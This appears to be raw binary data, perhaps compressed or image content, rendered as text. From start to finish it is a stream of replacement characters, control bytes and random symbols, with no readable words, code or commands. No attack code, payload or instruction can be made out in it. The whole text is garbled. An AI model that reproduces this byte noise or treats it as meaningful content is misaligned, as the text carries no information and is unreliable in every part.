1kf۲�0[ml~����ۺ�۠�ۼ��tVghpb�*�l���J)=�J��U�L�J,�,���h8�;�P ��S�=��X\]�,�+��� �Ŕ�E�-�>i��?�;��F�Z�Mc 2�#�<��1���cp�jD ،�@@`ZhS�x�;�����k|dX[��X�0��8G���-ߣ^�/} �l"Rn�Vk߰���%�T>@�eeZf��h�bZ�N � �0`�k�����ڦ���ۚ�DO��f���q��ǎ��U�O̶�#Gr{����;�㛱a(�&\Z���u(�z(|�#:z�,qmk`OD��yB2h���n�ܱD�,k\�b��+f����Ѕ	#���C�y�>��@0�A����E@���mX��c���	�IX���î�@��'8�4�%�� ��������-��G�'�͐���-s�I���4Ǒ� �'m:��C�*��	���CESL��_˷�������w�Oq4�v�k 0�[�M%"֣�h�F�Ic՚�Y}�q�[��[r*�l�=r�>�x��gP6*�Bg"/��r��@�U�ㆰ*��f8+!.s]8��1�����1eN)����/,�$��H�V:��B������.��/iF7��)ua��#o�����K^����M�X� 18)��(X�� |������͌�:��^[�Al2���4��J_y�F�bpʜ�q�pg14q��x �kj��c��HH��v���g�<H%�]��0��l�uG�t�d^�s�N5d�����V=ۚ��Y�w���U[Uaz��Og��l$��aur��rr.gu���&r��~{��Dj����9�[��=)&��7蹼�r�s;灉.2S��+�1t@��A�+C���'z������@i�<}�$h����w�đ���7�ȉ�0a8�t�x��!"��\DȐ.p��4��U�8�ڵ
 Μ:w�d���
<A�D�HK�0�b��R��Ha")	$,0�@�@��D��d	>t��#�����z�2P�WA^�L؀��'.����_	���o	�%D��`o�D�n�XlX�u#6l�.� �##����	vS��`����0�p�h��%P�a�Q�S�S�.5�ӦM���p!��	<�������y�oߞ�9v���?7��q�Ņ�-�4���5�P5و��7ތ��7�3!��s:��CO=v�a=!�hO=$�c�<��M1�3�"�8�=���!���t=�t����SN9��7�p�$��4c���(��1�Ti�)Y�"�&����PF]|�HAHP�BUUg�k��RG
���@|��G���e!��ɡ�xy�!�n����Bh!�Pz������@D�x܁Cr��FDo�!���:�Ei�QGf�&I$�$DGu��G!�hrIL���{��ĜPDBtIi�u�YUBw4� jc� g�p�� �4�������`
&@k�雯a$a�&p�������f�u��_
���L6Y]�ʛ�ct�&�c�v�@5��9l�b�|Q#���P��T�5S�vۑ��w�G�ƀ�E�~�%�:����8��Ts�4���8�@]�}n8v�z">%��v���(O<+��"1���#����������c�7�,���XsM�� C���ܒe(�l�ɗ���PBppĆ���)P�)'Tk�)�Jp$4�}����*ʨ������bb&��	&�Zj)����@aޱ���x��*�m��ǫwرQ��م�,�$�G]�q���t	-��R���5�F%mS�N�͠�P�{W>�p`� "؁t P��fc ������b�1��k/&k�ɀ���d�3�YXg��/�8�a��
ed3� F^��Xh��l���@�B���%^
r�Ü�4�(N���3�d�x����0���`^�F�������~�5� #@���ծ�kd��^�P��3!!2C:d=Җ6%��mh�� 7h<��x���$C��G��х��x�cBE2\��4#(EIJ�02p!�S���^��>3aW�b�
�Ԧ���t&Q��TR�������$u���@6ug�Clix�`ԣ��Lb��\!"E�Ajy��Ab��aOT��E/��V �IΗ/ԡ{xɰ���[�B�<�������Ռ@�(UR�H �b�J,��`��q�sX�d(�  C�ĤL1��M	�1�|�'�Y@��,���?�iaXF�<�
X@>3C"@4��*^�b����]���Kw��=�iLjT�A	\`(L�s���aq:O���S	4�g��O�r�ʤѡE���αv���O�6�c5_XMz�c8���ݧB�� ED|(R�"rd=���ك��p1����)o��m�@�#݃HFR*�dk8��8�\\����#��6�*�q�#(�/�d�ӡRɨ��@a����5�T
Q��� Ŗ�	.u�K�:1W)ujP����� ;�ٓU�z���Wš��_��Kѡ�]��������C�as�?he)ҩ 1LWE)`�W���|`� p��	�ԥ���5� Ɣ5 aa�����4�� KY������1*�"p�4U]~�g�
��mp��)e��� �/4�)3d �&�!
��*>Gf'�����z��r��jc�6���O�Î@B�?�Z0|�G ��?~dP �$�
q�� �iצ������#U���-���������lD:%�����XƔ�+K,����U�T	�2Wk��S����u���&�%G!���h/)JQ�t���o|勹�j����$��B�sSѣ��":P�'�L]��d������?��5Y0n�h DT���_�W���b�N% �rUX 7��@e
\`3B��l����0�1�1"[!8A|��D/W:���'}��@�9����P�Nm���������``�U,�xy�W𙀥��c��MX�D�<�7��`��� ��A���-�&@2��W�
Pl�=m\,;��q����������k��������zvB
m��6���թU�>�!�JέnF�mن{t�#p�#<��$k,I�66r}9\h)����2fh��ɰ��gm`r�Ŭʚ�ไ��_�]���C��ݨH7*����;�����6Q���R� '�����A��C����x
� X���FԊu�슄]��J�}ر4޳���QXF���QEl���X@��Ie]KAg�G�lTFZ�`��<�} 
��� A� �@�
����~ 	P��] �I@��T�yFg�\��y�pLz�l� ]�Td�c��`��W�]X�U[iEo4��5��O	���ߠ�UwP�͡���Yl0^���G���ӄCd]0h�.���с(��(n�9�^=������i�Cڨ$�>��<PR�8�00�3���C��n}���= :�<0	���%۔��.0*4C9��4B���c�%C!tAI�v�����ԁ��۸J�@�7���ɟ-��-�*�c=6��iI{��|����ףt�&`J����΁�A��2�����
FD ��T�AJD�RB*Xܱ�B�JK�LE�� K��
� ʭ *@0�5���r���ae�T`.@T�� �@FR�4A<ed�������)�5�NRY���!�G`��`�K (��N��c��]��a]lPP@��2K� �	��]�L^i���� �1&N0&#6�N��bI(B���`�.d�eVQ^���(RH�ڤb"���b��������Ȉ3C1pC��#�����:���o}�7�I���B4N�=�&)��5#7Xg7T<$U|
8�SAJ�Nx�A4-�?nɹ�)��=��3�#=�cs�B)d	-i�)�_�ݒ~aJ�
2�0$$` ,`�l
�I�?Պ��R������%xB�d\��평1� �	�܉�$T�@D�U� D�]�u��Y@g�Y�%L��e��`�O` 	�8�$���$���x�:�LeU� �@� 
t�*��XV��ha~�y��OU�VW���� k�L��]�ȝn ��i��� �̀^i� U�!*&:fl<�lH&O(��5��6��]��0tf0H�x�ׄ�Q�|����">�+��Ŧ>�<��UR38�3Lc=�bo���҆�5~�1~���	�5�5�14C<��t���c6j�uv�v�34�	1u�8�y6O��9yӖ��(�W=֧,�-,s1W<��)�B)̟(��)t�(tB't	@�[���:}	�8$` �A B�%��Ld�au�J�a�H�GD\��X%̏����yS&��XK��\T��@V\�Y�F�@ J���hO~L��Ҫ�Q&�:A�A�A�A���R�Ӗ�|�T�\eV�����%�9������PZ
�k��[��aV�`ѾTW��G}�Z��[�!P�F�fJ�I�`�(���i]�D�J�NL�}l�千d]Z0��'L�*P��fh�*m��QH��>�C�&��������⫡H<T��.��p
���M9	�I�4�2.g�M�Dgt��0BA��`��)tk�:C7 � �S���3�~�|����c),�r�R�(}�cs�����&�$� ��2,��H,�AĎ;�WA�S�T�S?��FB����'�$0�l����U��J�\K��Z
�hH�> �r�"�F@������m�G^��t 
��|�6�4����J�ӎ�:A�V%I�t�\��2�W���P`uq�PvU��P�\UL5��~�W$ P��^	����.v�R�����D��=�cF���eʑ��nj0lp*x.�~^6��%ͩ�/��ڰ������b?�C?����ꦮ��m	�n�ï��7(+7�64�2,�4./�ƃ-��� LGS� Sp���z+�:�hT	�@��F�';!�&�[|��z�)��+ɯr}�7�g=��<�o{u�-	,�t�@
d!�:������'(z� ������JF�IGH؅��`ɾ% C(`\�)ER�lJJE̒�e�[ɰU�ƞ�@��8�������O��J3� ���]����q#8�M��K-�6)�J)TN�U���� �1��mgq�)�`��U�i��鼸a�¥����m�����D����h�v@K�i���`�)���"�9��cE��^�5�0��%���C����\�$c'��;܃iir&+�j��'G'4PR3C������)M�/�߱Ń>��=�v<������
�@�1�a	��	�A3$�B���+3��!|�5��(�+~�#,Ô<�|����<�c<�[�iI'4����!d�@ʥ�S :d $��N���[�J�:ǂ,G���G�$L�%\B�q�a!�D	EǬ����nF��,X�egl�� D��?P����.�����E�4AD�M��M�x��7�Ԗ�|;�Sf$�-�v%RC�=�Ӆ�D�=�ZX�-�XF��XI[Ɛ�e�l�=����!�]Q ޕ�us"P�1���\rN�G~\��I�0�%L�x� hz�9xÄtVin=��)�Mꦍc�"+®�q2e�Cj�3#����/z�m�CpI��0��
��qì��= ܊�N�t��U|�`nCK p/�62�@3��Fd�{�xs{���~����<k-'�u�+��}꧖4��&h&` �� J��3���;O��6�D�����J�����G���9�D����d � !U_L�M�,��E5PS/@���O���Ň%�@�A���;N�tM��gm���X)d麠@��-ӑ��ZqX������U�F��a�DFe`�N)��LF%G��!��UY��� 
^	��ڝ^�]ND.�[^ ej6H6XMg�B���xB��5,��y��n���j=�.>�nj�n#ك&���C=\�%QC1��0��o
�g��`���Z,o6p$�$��k�AH�/�2msDs��X��-x+34C2x'�h�?�&���_��3.�r��2h�q�~3H�r�R���=�g-�#�N{~�3 ��:d0�����{5h���D�;}3\/�lı�B_��<���� T\EV|��OH�HL�P}4����5U��EJn���W@� @�0"&M#��:z���#�k|�fM��iʔ����I#?|�"�'?tP�!eJ�*/Ĵ03��(Pp�� ~�)@h�G(�t)�� 0U*TPXE���
0T���A	�~�@���o�ƕ�6�[wK���!�Z�f0��3kV 'V��qc �ƙ7�pزI�,حU��L��ŏ�k�e�v.�9��Н���z��sWow�v�Ʒ�7����%W�O�<hϝE�/�����g׾��ut��ţW]9o�ϋ�ǯ�>{�఑?dH�W�x��D�۶!�*!/�B(0g�q��d���;���B)$�CD�KA�RlAETl)�e����fV�f�Qe�A�\�1��K$�RH9EHQ6)rM���BѤ�'���	砃�@���I����?��r<����:ꀣ�/�#�0�/� C?$���Kv�ı?k��z� V@t�HЫ��tR Ȃ4��B`*P`� �`�>�`"x`�(��U��
��HP�
<����((!�bH"�&j�"������1���#"z��P �kQ:	[�8�I���U��
 *�sP�(��i'r�ZJ�y�2`�6�j��. � >�+�jk��纫�FC ��
 F`��  Tc�Ɓ���	G�k6f�U4�d�<�0`����kR˦�cs6����6t�	��߰��x��h|�٧i{ܳ'h��&:b��&�۬뚻�������)'�r���o�٧�~�A&���B��X�o�T���@/�`&����>�x2C4�P�S�:$�rG4�f��mX\Ftm��F[�!�m9�u �4R�M)��'��+y��-1)$x.�,����=���5ဣM8�<��/�X��I,���U6�Sк
�+��=�@��t�J�Z`L�w�"��"h� S- ?��D0���X�, ` z��1�J!�R�C��5d��{V#,��/4�	M ��U-V�Z���u��|V�P~��x-)IQJ�*��}>���5��_eA�� � ��{S��²���� k���(����� �8&��kh�3�h�'&��/�z��A�l�����9�!����($:�14�����q��4�(G9c��3�!g�l��=��z�6�8<��{�n�F��36Ї�ɛ~L���@���0064����3 ć��n�\)��#�B��щDg���k2fd#d�hG���H��S��l��hW�Cl�vN���$�*	�*&4<�Nb�K��ļ;��ћ����=0�O�ؓ�ʸ����.�b�*𭝰�S�*KMn�|9eR�@|`��T��@�pZ�Rj �"�.Ё�` i��b��"�ʠ#�����!c����#�0��*	����[3�@>%.v=%+Sa�T�򮣬� �k���^좔W���X=Q-�"����|��X$�E�E�_'#��]� &T����`]���Pc��LF�;;�!g��{�7�	N�p�[��8�t?��IMn�:`S�'��c��m��)�*���d�!z�O���[�M@���$8�J��(u�����H��4}4�au�@F�V�n��+Z�JW#��G!:���ԉ�I��D�rWA�St� ~w��I��$r�?|IJz�����v�zp��W�=��� �eC(��� ��HکU�04��Z�Ů<��d�*T�4R	��uJ����� v��(�"L�D@H�<���ME�T����a#���h�g��b�V��j���u\?�T[�U����Vs�k]+6�4'GL���:���E`j��a������ح$;٫ǀ�e,3�` ����#�t" �F8���G�x,6ņ;��ȟ�h�I�����w 'i��ѤvI�����Ѳ��Y�ع�x���}���s�e}l���ܥol	��.z`�8o<j'<s�C ��FdM+c��7<Ggh�E3"�rd:\l�D�8�:OA�N(x����$|V���0�4sMx�I�(ޓ���?��L=��X<�8ͩNv
%��j����a_�0)[9�֖��)v! �ڳ.��DRy5��Ȓ�+7��@x5b%$X�J��ǐ���pED�,�d�#&�j�x=�$$8	�/��4��
T��V�Ե�<a
�|�Ī,�:�p�/0 K�W
4EP�Ea"u�L�.~q�����'[&&Q�9�<@Av�Gj��f������d#�پa�m4��c���v=��hS:��Nq�s�����_S�x��E�x�C��>��JX@?D��J@��0 0B ��lΦB��>�D@DD:$s�ItN����>�ENF0.�L�F6Μ�DH��HNᝌ���®���v��eN&!x
���'L��y�M҄MXN�N��Nh��Z�a��" ��E�ȋ�B��j~�'��� �d@8��.`�N�^��(��8�%h��� �*���J�eά���L.b�N�~����x�`v�;ϦeZ@ H ��j�.���*0/*��(���x�6O^VM (%` ���Я΢_�B� #-�"L�|f�.��������bz"+~�c2lF�8�a,A4������L#��Vkخo6�����܁�;vC���8�C��C���j�A���C;��!��!����:������������ ������?V@�c�|Ip: �*�0�-� h2�CaH!�*��80�T���FD�����\ě�E`�tla�B�G`�B!D+�2+�dIaw�@���^�H<�Hx �x��	�@��L���`��D� ��f̢���"�L��.V�"3YER�E��.���8�Z:@�P�&o�pj\he'R��P`� 
��q!$"֌Y� 6Š�Dh�τF"�x����/8CQ�H���p�����.�вb� ��E��� 3S�"�R��Ӌ��`>m�TR/H-��00���9�1�2�26�d@��r��R@��@|afj�c�@aC�g�#;vC7��A2��َ;����p�������8����!+I;��:�a��M��E�`n\ �D���B�a
,<�,B@?X@j2A�	(�ɚ*R�C�ur�(��J���At��,.Gl��
�kp�$��LQ�������a��$:��cnK�����	�`��{�z�@P�'���R�d%������-"��pB0�)��%:�#@�2e�Z8�[�Re%'r��ܥ,D3x�6�1ᬪf3
�V� dS6�J�<�h`[@�<qj���X�LZJ�$bB�&�T�*
c*�ʭf^����^ V43���,TO�6�,���B��"oh�w��HͱPm�
(�1�Qd8#j������I �@���AEZ�bk6d#o��f���z�k�8�&�Ñt�Kj֏�&N!�a;D�ڊcD�M;ԡC����6�#��DR$��!�utԞ� �cj�&�v2IK�I}�F�O���`0!��J����tt.N�r��p�rLL�t̴a(l�aGNv<aoa�h�������L�'��N��$���<O(8��"+1%5sY�&p�1��S>�#f %d�@�T�&�n�Z)�J$`> X�	��UB5-AV3����V9�w��8�x��#P�N�:����5�8;��eu��*_�[m��J�,��5�R9%���.``ԇ�\���so���~I��� � �b_���48cV���`�ȑ��$@���R�dRC�t�@���hC�4�kzFw���C���Etl�a����m��Kf�ff+���X���AqX�8���g�A���T�: �G H��>!�-IWJC�F��@��� ����P�����KED��F^�tt�D��r�VL����iA���i�Hn��L��,i.�'w�d�L�@� M�M���
�%a�������R�",$5�nB� 4� 6U
��$b`P uWE;�V�%)t�˾�|�	�`�Psw��.�"�*
J����x��<b��eyc(�f7�D1�P X�2SER�')�3_/�����bS(�0�"��\���ȕ+(�}!&<�� D��.��s4p�10�b �0 X1�a�9cj-������Z@�yW�PEhƏ0x��m�ib���#��c�Tz��mjvj��4)Ă�fwC�J���#����`#��nj���F�#��X @�m����D�.Z �fR��A�6I=����������`����(A���0n�2�GH$H��ǴΒn����nA�B�>��H 
�h	ʑ�� ƈ�q�`�a��.Uӵ�.wR�. �5�3�WS8E�7u��Rb�@��������(�L^jX9
�@�uww�� ԠbS�Kh���xm5���YB��a(ЂJ�����%��&��R`����c�)�N)΅�*�b�j�M��0E����kb�������i�|d��x�G#���{:�c�N&&��ܤ)�$H`-@ �:fHKSc2)�BX6�㤍-��m���&5�f����Z���jR�����Z̦��D�F;�AiH<.��Aq�Eݍ���� h�:��p��$�����>bT��CH���X���7� ���	��������E�8F,�j�A�GĴZ�C!�h��� ����2
[��R���Ð��������O��^{�df��p}�,^O, +bА�uB�.%�8 �M�$��l
\s��%�)�2Q�� 
� Awq�Aȸ�Y	��ړ��~�#�y-1$Fbye�  &�l���8�j��ٻ����]�{|�(��e��R ]�B"����$@~��`K��=��aNm ������_iM,���I�Z�����`�qA��a�M��c��aNmN�5�C�_��AE�Ab�F6E�b$K�������~���!��h r�\�F;H����Z��������F������%�Z���\@� �A��j��r��ͻ�����9b#XAE�:⨡��IF��F ]G�r�Z'*���2�T.���50H�*�2N�r�d��Rpyy��.��z�0�$
Q5��Zϋ�R�h� K�-U:7��[_.@��2S"�>\, &F���.�(�%@����	~�!������A� Ġ��0Q�K3�ۗ�������c�ׁ��JQ�^U8�۝�sH}b[�%�r(�����@	H��A
Vh0��D�C�0�"�ƍ1n�h"d�$B�xx�@�� �t) �̙4kڼ	��4^�@Iڣ�#B��@����Q�s���k��Y��-���\�q�Zn�8�ܸY3���Ziʔ���JT(M�4i�T�O�B�B�"U
"E��&Q�g��S�^d|��Q�\o����:?��/��@w��9�&�CZ� ��Y7gڜ�n��Y��dɖ�ba�	B�`��Ek6.���g/2T�P�*ŊQ�E�+�^ċ��N�d���Zٲ��3[�-��e��*3��.d�p���*��r�)��rJ(�"�&�"� ��X)�����l��'uy�	��`2�^%���z�w��Bu��^|���N>�$�P $�)\�\��p0A!�@AT ZF@�>����D��XpL.p�n2��| B>(�i��H%��	�%�8��#���FQ4���>���F,�y�-j����C4��Aa�%
U0�t����c.�@���J,�z+�� ��+K  ��`�=0��T2 �B`P�	���G��Q�"�T�)0lK/�ӏ��t0��2�$y��D�@�(0�
+�Q�'�He�5�X��YYe��7�d�Zjqc�2��'J&�h�bx�|w�lr �"H s�Q�0�BG�4�Xg�t��e�P��=��CO=�A'Gp��C<�-��l�i��[3����n��a�4��+ �kͱ��=��Ì1֡2�G�y[�Dy��^{�q�7�P�Z�h\n� �.�����b �n�I!�B!����
�����l�	�x��]�֋b�z�q����X�PB�!I0� ��<��bЁ��I��.�f�d��Z&Ё� p�f
E�jZ� �mB+�(а�b�A�j8⧟�T�砄��1D�	��h�J��	d`�4ũx
���H%(M�`�,x��-@}XҞ�p��_k������.d)` �b���W%�P�h�%� �h+!��G�Ց���'�V�V⒗��xT�	O>1	=�4

R 0���t
\�b��E[�ӌ�X�bWa�2�a1ehl>mя�N����h#3��N�H<��e���\�2Ӑ��H�c$ó�T�3;�=�я}�q0�i�(�5,D7f3g4C���M�l��6��8Ik��4Q@��(+2Q� ��*޺�7K��<�8�ў��$N�T���8\�������[���3�!A�	���3�)V��Vt��h�DT@�h��� ��`��h��<x��DmR$���yI�G���E�z
���J�%l�Ug� Ʒ��5�Z#�^L/�*��NM������o� ��u1,P	�J
�v`�&(�	M�T2�(H�{�U�b� �Q@N�@/(>T� ��
��B���X,�+��U��N�a�֚ h1�H}ґ�p�[FD�GFB���2��2Q�L�u������Cp�)"��)��R�b�a���V�F^���h5�1Gj,��p[�N?�µ��K���?r�x������	�ssxC�`�>(��8�9������g��:��~$Ci�l��Z��ؼ�6���n�f�d C, �
V����m���-���.,��y����7V(�q,��G��Q�p�O}�\���j��
d���Br#	�D���!�ko��5�6�␈0�BLB������aɼ���@Q`|!�4)H/��.ɣ��!�WR7U���"��Q�O!#���. �&`� 	��>� 
fH���=�O��_#�2�AQ�Q�b`Ap <���ШLi������*����*ӓ@BR?@��\�JW���%r��
`��5kV�֕�K�FD"�Jl	�-p=�$��P��@Q�좲�R���z�F BV�/
��[)
aȽ��'8���D�����~�S:문s�@n���r�w�C� �I��@�i��dp��$:�ތ���?DI����iN[�jZ��W�f����֒A�e����̆���6�Ì*q� 0��x���<�-��#3W�e�=�}c����{�S���u!
�M1��L�
�B�
ZE(��OO�]v��D�
�?$Y�_�� �V��N��L��em�ͣX����1�b^+�� $��#�����4Yd� 	��=�aO�P�Z�AZi �-�������>]Tz��W��`P�_�'0&�o̴r��z�\i%�JV�2��� �ja�u�i)�Q�c����W5���q��:�!�6¾HFcdB�g��p
� xk�F�$[��n�Vb�0\��oց��
3�9��1z�#�H}`p#!�pt0!�0#�4g�P�q�qI���qq�q�Q�%�4(',P5� ��Y����`]���N�m�p o|0A�E�`vt��7�
�zd���`M��jG�f�X *�b��,�N1F��&fb����^�O�:�SvA"Pɵ{�".u�P8�^P�p� ^pG�x�yyڲQ����A΂�VQ��y��j҇&D� 1g�a�<e�� {�V	�����z��k�e0?a�@LE!��>�S�R5�i�F�"*b�A�`C�V7Tf�r}��}+AWݗ  �&~��B�7X��C�Q��X��X!���+�Gm��.�g�/�#�'|)PZK�A����������:��	�Pb9&�xXb�57�S:ȁx��o���Х2t�p/3�t�I�4�p4Hqg^�p������7C�^l�8�r���ۀ�����ȀL8p L���p�sB@t�ty�`܁t��~���
z����1�1�3j1a�N��F��b�����p��N����D�&���
�p���vo
}!"�cwePz�P�}�Pk�
��e� ��$�#6�� 6ƹ�OB&DjQ` P	�%gB�Cj�zqv �>��@��g��z�T���#�ӈb�)U?�p��:u@1П$'�*�&�xC�R%"�j0� e�V���rB�kY��� cu~Dp�$�-
�!�l� �8W*�.�5�Iy cH�u@�"FKaA�xp
��� �`��
	rO*6�j�F1i��o8فO��c�1
�0
� 
�p��N_j*�2s@�o��m`�s��n�4��4�]�0��e�a�� J���1r�T���U3_��/��l���� ��$�n�@t�Q�N�f�mNv�7u���	k�� ��MR�a�c�Y�n�����2���c��fG99vci���� ����c #dCFP�d-rk�d8��������C�eĩx��$�
�s�|����	��F 0&��W>�Ӡ�'@H?>PUd��Ѹ?����iTӸ��HU�B  ����(  p|�*��i���b*ʎn��D+�b}
�O ���g �%=�@�Ɩ��+`Ld.!sU ,$E�6#�FD DPZD�K�wSh����:()
zX ���N�F�os�o�� R
�17�� c���`� !DIfz�h
o {} �a���%y�q�����%�6S3�*G_�A���_5�KȨr���J���`]pJ��k��4��y h�`zt1Swa��8�Ka�� ������H��X�+�q�2�A���kwbk�
8�
�0/q7w��	D6;�"*�kp2��#� #����&Y�-jyȹ$�I�(��;�M�h�r@� � Н�Ӝ`� sF*�:C��r�xh�'����z�z�h�BU�b<�{0�8����w��f��@y+�I>>D�#k��B���,l!j%C����"��:{.
0 )��'ĢC[�Jt@5*F0FBp� �g1q���P0(9����\�
�c a��e�GX� "��i�4�j�2DI��u�m h*m�n`�P�� 14���[1����d�0r�qX�(7������A���mY� ��v`� ̀����A���u�7w���
�e��a�!��0�4GVu����̓ɵ2ǂ����A��Pb�����:� 
�#w �	� d�ʬz�d���_ G@)�kp�����*J�x�$P^���΀vhe�N�%4��V�R��	����S���>9�Sz�S|h��zl��"�j�d�h���F�m�� ���8�s"*����Vd=�A�G}p,5|��Ep%C <$�V@$D�WD
���Cn=����B��31�w�E�rzfU�A��n���@��	(����u\��d�`+�����R�י9:�0O�!t`�vk�m�{k�n���`�c�c�\�1���� 
$g��-�JWC�i�_�%� ����ѹl�4� ߠN�ʱەj������Xca��� 1�p���P[�m����b�0�p���S�(�뀨ɵ��<
o�O� �PPU���"0A� �y�(Zu|��&O�<�C%(]{Q�(5�@	�=�G ��,
��� �*��=�x�S]� {��hi�T�9���&�0f
�&L),�1��_��e"$�Z�4<kE?m�9�};|~n$AL�L�D�r�Q-Q- �����W-F�/�EAPVK�p�����PA����b�	�!`��b�ƧP
�m�f{-�09����0x��h*�f��{���n�#��QG�� �0�XX���r}0_Mh_���P���B`rq�4������!�eh���~����˂���[� �P[�ջ�-��P���� -mA�Ѱ�ʭF�����v��c� 
���rG	�c	��wޛKVG��){ <0e��h0��^@�;�߁R	��f`R �_r�� n�%љ�%��s>C�tB'9�D`�i�'�����n?g`���fi��@o�IA'�2�yo&jT�A�>'Jf&T�=>m<�" �c&Q�o"�9��f!�֢ ���Q��8��b�TNF0�#�`���]\�wȰ	��֞P�l�^��t-�6��N
 �����}��dw��zL؅_]{��|���[�1G�����l��L���,��U�L�2�KkF�B��w���	�=���\�O�#{ 
��L��mȿ?Gc�mq�˻��ܘ�0:�@���`�ˍ��{�j����v��!bwB�	 	�Kpw�w+P ��� Fp����(��&�d T��� O)$��(@t�� 
`h �#<H�`�	:| �FJ��I�FM#��9z�H�˔��4RS3�1Q���A��4h|�� 
H�����.X�:��T0H�a�"X �T��`��m  l�Ε���[���u[��Q
*Hh� )��WA����%K6Q"D��(ݼ٬���@  ԩU�f��� <x�H�	�)��eK7x堩+O]�z�
a´��'V��O����-T٫��n=���l�_J�1[�t	�^��R�"Dg��7�ߴ��FΛ9�p@CH1�e�Yƚe�if����~�62dc����>d�g�)љfRd��dXL�Ed�b]�F�8b�P��o
9!�8�$����#�p�/���c�Vx���eԆ.�ْj��ƛfı�jҤF�5T�_|��\n���HA����d�TƗA甓^p�e;W��UV	%P>�L)�dJ
�ďI�pd=����`�
0��bU�2�@#[��U�(�h�%�j2Ì0��i�&�P�'��J�!j�(�R`��B�z�(�0餔Zz$&�f��&5n��	d����g��V�>[�ۧ�"k�6�*+���@)���@�H�4�J+��+��b��:J�3���dB(a2�W���@��3��`!���4Y{n��R���<���裷f�.��⑺{�٤���d몳�Sp��\�3ۖ�p�3;\lA����y/=E���A�c���;?>�<p<9�\T�!�rn��g�=0ܰC6B����D�A1�d�y1�RX��X ��3t�oʩ��#�D�"�t��<�`��h�L�Ko���1���4�tp�_�qS�B�[<R�+����CfqB}��P�CMtQ;oi�RN�d�P0��L8�d?��C�;܁XժZ���jW�"����G��]�"�Π4�A
b�Ұ�4��Y?��U��,`a�.����;������K%:D�Ilb�aY���G�v�X�,��TF�p aO� ��D �"��21ji�bq��薽�� 8Jb���l�� ��2�X3`�gC��%� ~YH]x�@D!)�	�`��[3�5�Gj��G?|Q�Lh�9������6�i�}�������[�Ml��-�6��rn�IĞ�`���M?m�O~�F8�8D+��e,�q˘?�!��q�C��q�n4�+r�ࠕD&D6�]��Ђ�G����P$e)��+��Ɉ=��ʈ�4��j|�K�c7����Ԙ�5,j�8%��,"HA��|�=�@F3��Q��iN���u�Hm�����<�?@�a���xOU� � "[S��X��UL�`A)���x��4�+e�C��X���˵*��"�#��~�1��&<d�fb�4����BV�p/����"� �`3	�&�D�*T����9QK�h8f�ͅ�fTc^�bZ4��c
p#Df��%�d����2���#h�[�dF4 niԞ�`�(� 	<P4���`�ӎ�I��#��G721	�xb���u��LY�Mla�ذ�Z���х"l���2���� �;�!p�!�c\(b���!9{|�r����6Ǉ�H��X����  �
\�!�HCC0
q�o��wD"�����/()�y��
j�05TL]S�"*�[�MK����S��*"�K�2�'(eH���2�̋_��Q�r��$�U|¦���%
��PM�~` UP� P rW��(�J	JhBܕ�5<�Q��%,Q	���&y����g} I�Y���n2�[�P���p&3YDMZ/�ℯ��+�V�厺��th��'RE���J����F�!a��].FZ1�V�l��Z�����)�@�����/� bH¼vf�K[��g�� %@	b4��d=��y\��&ֲ6^��ɼ`��,���\����tہn��Ňx�� ���Hpq��VZ��l�2�A��"G������H�[Q2H�� �0��9\nC*(:����:��IF���P�0D)x�`E������y���ʮ&4EO�'���6Et/��ߛ���k���m�.��(;��f��L�?q	6k����$��S �mQU 
� x��Є6�_	=�C�D<�#]	H/:�#��.M�� ��B��zX ���a�U���]�n�"ZD3K'�v뽂��� �Fc%��&Jq�p��b��^-șE+gG��z�v���ƥ(�0���b0�2Ȉ;���-kK�����* vӋw˼��5璢HM��~Ӥz(y��
�y��~ЇS��������(�A��%ZҞ��8]�/��EؓA�8a
9����cÃ���A�4��s�h�&{؆	�q���qJl*�� �k���&��K�@�op(�.0#�"�!ٱ2����h��Q����C��������#\x�N@���;��Q�%K�.�8�1��]hG��U���q�I �I����#P ��(*���ۼ&0���w4��H� !�%��8�� �X#6��mq��h� �h/���kx�F㋵ �<�4"���p�r[�=���`#̲ ����)r
�� ����#-2�p8��-�Q?��bWٳjٳ�x�7*�m�6o� �R��-�	�r;7n�� <�,.8 ��8��t��rЮL�y��d�y�c�����M�;����\A�1]�8�c[�C��_�Aa���ٛ;�A�<���a\ )#�&e��
��B���� <pxh��K<X�:�
0�ױ�6Ȑh���r�I��%!!�"0�[=��*)(�������y�z�>D%����鞸�aPc��K��:��1\��Y�܅KN��UX��۩P	�0��hT�<|�!U$45�*`	��8��j���cY"Ё����� 8,�سad�����ځe��0(�XwA���W�*k���FZ�!|���Gz��HW�-��u��c�ǒ����R�aD��z�)��Q��!�Β��G��6o�6@:�Ŀ�ģ�p�=��t3�@$�j��ȏl�o���
��r@���7�̮�8~�g8�IX� A�X���%D/|�,����A���&��aJ&���J0-�$BI�Ǚ
Q��y�o�f8�B�P���B ��.d`:(��(�n���1&	�#0�!PT'��=�i`Li�;��Ȍ̇z(�������;����;���i�?T2B��`8�9�D�Y�V�[@�H��H�K�J��O�G� � �*�X�ބ7|��{��G���`	��	�h�4`�&Xo�}N\��N�䀮H j�ΊȽ)�d�@�:�x�F�+>���(`�cQ�ߔ����r�� 	8��،m�,�s
�uG������	� 0���-��q��P��Y����pl{���	 Q�"�q�H�����*�i���]��7HZo���7��Q��.���Q(��L��$M�(�Z�u��D�*U����/-���8�J>�>�>P�i%Ay7�}�&{(Ѧ��<K16x�1�1a�I:�m�!����/��%�1#!0#�;�V�2��T��Tq�Tj�T��P��A9���aP��j?\U����yU�Q֤�V��H�U0Pp6����z��9�	ȳʳ<-���^q�%H�[�JX�H)��E�	o��]���N)ڀ�� qd?�H��<�ȁ�j�2PO�Wj4�X[���֝��m�O�5�΍�(�q��a[ǧ�����!6.j��YeS��-��h���!����X �X �u�kk���$���٪-Qq+�����x���\��Y�`. I�}���.��7��h�d��M�,RL�D'M��Z&���=!��R���ec �J��b�탥�%eaC\�.k��@Ȑ
��i�H�q{K+\�+�.Ԧ:��f��i�}�8�'$�:6l��a�,��pp�0�TTn�M��l�(��CX��[8JR8պ!Bإ(]�]�MIt)֌\�U��8��=Hf8��he]V?�i����(h�Gc�����1��1��{�N����  {�����@ ���� �2����;{5�\N[lN�`�,`����2���O�,���{T��:�1�hH6RaF��2����bTm�-���Y�|�=B�	 ���>�H�Y"F-X��!@�z�ѕ�$M*k�A�>��:���	/�M�/J;�C�(����L�Hc\������<�?�B(�B8!T�[�ӅfPS{��	s�k��ǰB�ܢ3\>e��c:a�?��.��ݡ�&�=��92;Le�>�O}e���;�Z�/[����l��5��`8��\`h�H13�ل^�MPL�.�X,* U)  �Hi
jV4��G� 	B�J�F(z�+"�Ρ(�� �'*�. �P��c��_{���s5��^��W!Z�����E\#&ا�ح�
